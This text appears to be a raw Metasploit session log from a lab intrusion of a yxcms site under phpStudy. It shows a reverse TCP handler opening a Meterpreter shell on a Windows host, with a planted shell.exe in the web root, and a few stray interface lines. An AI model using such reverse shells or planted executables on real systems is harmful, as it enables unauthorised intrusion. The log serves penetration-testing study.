 [-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.211.151:4444
[*] Sending stage (180291 bytes) to 192.168.211.158
[*] Meterpreter session 1 opened (192.168.211.151:4444 -> 192.168.211.158:2659) at 2020-06-13 22:58:11 -0400
meterpreter > dir
Listing: C:\phpStudy\WWW\yxcms
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 175 fil 2019-10-13 05:01:07 -0400 .htaccess
40777/rwxrwxrwx 0 dir 2019-10-13 05:01:07 -0400 data
100666/rw-rw-rw- 214 fil 2019-10-13 05:01:07 -0400 httpd.ini
100666/rw-rw-rw- 509 fil 2019-10-13 05:01:07 -0400 index.php
40777/rwxrwxrwx 4096 dir 2019-10-13 05:01:07 -0400 protected
40777/rwxrwxrwx 0 dir 2019-10-13 05:01:07 -0400 public
100666/rw-rw-rw- 83 fil 2019-10-13 05:01:07 -0400 robots.txt
100777/rwxrwxrwx 73802 fil 2020-06-13 22:57:23 -0400 shell.exe
40777/rwxrwxrwx 0 dir 2019-10-13 05:01:07 -0400 upload
100666/rw-rw-rw- 920 fil 2019-10-13 05:01:07 -0400 升级日志.txt
Run a subdomain task
meterpreter >
Show version info